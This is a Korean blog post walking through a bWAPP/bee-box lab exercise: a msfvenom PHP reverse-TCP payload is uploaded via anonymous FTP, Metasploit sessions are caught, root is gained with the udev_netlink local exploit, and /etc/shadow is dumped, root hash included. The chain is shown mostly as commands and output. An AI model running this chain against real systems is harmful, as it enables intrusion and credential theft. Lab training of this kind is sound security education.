삽질블로그
[Kali_Linux] Local Privilege Escalation ( udev ) | bWAPP | Security Misconfiguration 본문
[Kali_Linux] Local Privilege Escalation ( udev ) | bWAPP | Security Misconfiguration
삽질장인 2020. 9. 2. 21:53본 내용은 교육 과정에서 필요한 실습 목적으로 구성된 것이며, 혹시라도 개인적인 용도 및 악의적인 목적으로 사용할 경우, 법적 책임은 본인에게 있다는 것을 알려드립니다.
1. Security Misconfiguration
- 잘못된 보안 구성
- 서버 / 시스템 / DB / 네트워크 장비 / 웹 설정 오류로 인하여 발생하는 취약점이다.
- Ex) 디렉토링 리스팅, 에러페이지, 웹페이지 주석, 웹서버 기본 설정, Adobe Flash 취약점, Dos/DDos공격,
특정 서비스에 대한 Reverse_TCP 공격, 로컬 권한 취약점, 백업 / 임시 / robots 파일
2. udev(userspace device)
- udev에서는 커널레벨에서 오는 netlink 메세지를 검증해야한다.
- 그러나 1.4.1 이전의 udev에서는 netlink 메세지를 검증하지 않기 때문에 변조된 netlink 메세지에 의해서 권한을 획득할 수 있다.
2. Security Misconfiguration - Local Privilege Escalation ( udev )
- 이 시나리오는 리눅스 커널 udev 취약점을 이용하여 로컬 권한을 획득하는 내용이다.
=====================실습==============================
1) 첫화면

2) udev exploit 다운로드
root@kali:~# cd /usr/share/metasploit-framework/modules/exploits/linux/local/
root@kali:/usr/share/metasploit-framework/modules/exploits/linux/local# ls
abrt_raceabrt_priv_esc.rb libuser_roothelper_priv_esc.rb
abrt_sosreport_priv_esc.rb nested_namespace_idmap_limit_priv_esc.rb
af_packet_chocobo_root_priv_esc.rb netfilter_priv_esc_ipv4.rb
af_packet_packet_set_ring_priv_esc.rb network_manager_vpnc_username_priv_esc.rb
apport_abrt_chroot_priv_esc.rb ntfs3g_priv_esc.rb
apt_package_manager_persistence.rb omniresolve_suid_priv_esc.rb
asan_suid_executable_priv_esc.rb overlayfs_priv_esc.rb
autostart_persistence.rb pkexec.rb
bash_profile_persistence.rb ptrace_sudo_token_priv_esc.rb
blueman_set_dhcp_handler_dbus_priv_esc.rb ptrace_traceme_pkexec_helper.rb
bpf_priv_esc.rb rc_local_persistence.rb
bpf_sign_extension_priv_esc.rb rds_atomic_free_op_null_pointer_deref_priv_esc.rb
cpi_runrshell_priv_esc.rb rds_rds_page_copy_user_priv_esc.rb
cron_persistence.rb recvmmsg_priv_esc.rb
desktop_privilege_escalation.rb reptile_rootkit_reptile_cmd_priv_esc.rb
diamorphine_rootkit_signal_priv_esc.rb service_persistence.rb
docker_daemon_privilege_escalation.rb servu_ftp_server_prepareinstallation_priv_esc.rb
exim4_deliver_message_priv_esc.rb sock_sendpage.rb
glibc_ld_audit_dso_load_priv_esc.rb sophos_wpa_clear_keys.rb
glibc_origin_expansion_priv_esc.rb systemtap_modprobe_options_priv_esc.rb
glibc_realpath_priv_esc.rb udev_netlink.rb
hp_smhstart.rb ueb_bpserverd_privesc.rb
hp_xglance_priv_esc.rb ufo_privilege_escalation.rb
juju_run_agent_priv_esc.rb vmware_alsa_config.rb
kloxo_lxsuexec.rb vmware_mount.rb
ktsuss_suid_priv_esc.rb yum_package_manager_persistence.rb
lastore_daemon_dbus_priv_esc.rb zpanel_zsudo.rb
root@kali:/usr/share/metasploit-framework/modules/exploits/linux/local# wget https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/linux/local/udev_netlink.rb
--2020-09-03 14:07:59-- https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/linux/local/udev_netlink.rb
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.228.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.228.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7411 (7.2K) [text/plain]
Saving to: ‘udev_netlink.rb.1’
udev_netlink.rb.1 100%[===================================================>] 7.24K --.-KB/s in 0s
2020-09-03 14:08:00 (25.6 MB/s) - ‘udev_netlink.rb.1’ saved [7411/7411]
root@kali:/usr/share/metasploit-framework/modules/exploits/linux/local# cd
root@kali:~#
3) 'test.php' 라는 이름으로 Reverse_TCP Payload 생성
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.222.131 lport=4445 > /root/test.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
root@kali:~# ls
] b374k-3.2.2.php b374k-3.2.2.php.1 bWAPP.snmp pass.txt slowloris test.php user.txt xsstracer.py
root@kali:~#
4) bWAPP을 타겟으로 스캐닝 실시

5) 'anoymous' 익명 계정 사용 유무 스캐닝 실시

6) bWAPP로 FTP 접속 (anonymous / 패스워드 없음 ) -> 'test.php' Payload 업로드 실시 -> 접속 종료
root@kali:~# ftp 192.168.222.132
Connected to 192.168.222.132.
220 ProFTPD 1.3.1 Server (bee-box) [192.168.222.132]
Name (192.168.222.132:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 root www-data 543803 Nov 2 2014 Iron_Man.pdf
-rw-rw-r-- 1 root www-data 462949 Nov 2 2014 Terminator_Salvation.pdf
-rw-rw-r-- 1 root www-data 544600 Nov 2 2014 The_Amazing_Spider-Man.pdf
-rw-rw-r-- 1 root www-data 526187 Nov 2 2014 The_Cabin_in_the_Woods.pdf
-rw-rw-r-- 1 root www-data 756522 Nov 2 2014 The_Dark_Knight_Rises.pdf
-rw-rw-r-- 1 root www-data 618117 Nov 2 2014 The_Incredible_Hulk.pdf
-rw-rw-r-- 1 root www-data 5010042 Nov 2 2014 bWAPP_intro.pdf
226 Transfer complete
ftp> put test.php
local: test.php remote: test.php
200 PORT command successful
150 Opening BINARY mode data connection for test.php
226 Transfer complete
1116 bytes sent in 0.00 secs (7.1430 MB/s)
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 root www-data 543803 Nov 2 2014 Iron_Man.pdf
-rw-rw-r-- 1 root www-data 462949 Nov 2 2014 Terminator_Salvation.pdf
-rw-rw-r-- 1 root www-data 544600 Nov 2 2014 The_Amazing_Spider-Man.pdf
-rw-rw-r-- 1 root www-data 526187 Nov 2 2014 The_Cabin_in_the_Woods.pdf
-rw-rw-r-- 1 root www-data 756522 Nov 2 2014 The_Dark_Knight_Rises.pdf
-rw-rw-r-- 1 root www-data 618117 Nov 2 2014 The_Incredible_Hulk.pdf
-rw-rw-r-- 1 root www-data 5010042 Nov 2 2014 bWAPP_intro.pdf
-rw-r--r-- 1 ftp nogroup 1116 Sep 3 06:20 test.php
226 Transfer complete
ftp> quit
221 Goodbye.
root@kali:~#
7) 메타스플로잇 실행 및 Exploit 실시
root@kali:~# msfconsole -q
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.222.131
lhost => 192.168.222.131
msf5 exploit(multi/handler) > set lhost 4445
lhost => 4445
msf5 exploit(multi/handler) > exploit
8) 'Insecure WebDAV Configuration' 시나리오 선택

9) 'test.php' Reverse_TCP Payload을 3번정도 클릭
10) 그럼 아래 화면이 뜬다
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.222.131:4445
[*] Sending stage (38288 bytes) to 192.168.222.132
[*] Meterpreter session 1 opened (192.168.222.131:4445 -> 192.168.222.132:38804) at 2020-09-03 15:37:59 +0900
[*] Sending stage (38288 bytes) to 192.168.222.132
[*] Meterpreter session 2 opened (192.168.222.131:4445 -> 192.168.222.132:38805) at 2020-09-03 15:37:59 +0900
[*] Sending stage (38288 bytes) to 192.168.222.132
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[*] Meterpreter session 3 opened (192.168.222.131:4445 -> 192.168.222.132:38806) at 2020-09-03 15:37:59 +0900
meterpreter >
11)
meterpreter > sysinfo
Computer : bee-box
OS : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Meterpreter : php/linux
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
- 중간 생략 -
snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
- 중간 생략 -
ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false
12) cat /etc/shadow에 failed가 뜨는 이유는 root계정이 아니라서 그렇다.
meterpreter > cat /etc/shadow
[-] core_channel_open: Operation failed: 1
13)
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > use exploit/linux/local/udev_netlink
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/local/udev_netlink) > set session 3
session => 3
msf5 exploit(linux/local/udev_netlink) >
14)

15)

16)

17)

18)

19) 이제 shadow 파일도 보임 (root권한 획득)
meterpreter > cat /etc/shadow
root:$1$6.aigTP1$FC1TuoITEYSQwRV0hi6gj/:15792:0:99999:7:::
daemon:*:13991:0:99999:7:::
bin:*:13991:0:99999:7:::
sys:*:13991:0:99999:7:::
sync:*:13991:0:99999:7:::
games:*:13991:0:99999:7:::
man:*:13991:0:99999:7:::
lp:*:13991:0:99999:7:::
- 중간 생략 -
ntp:*:16178:0:99999:7:::
meterpreter >
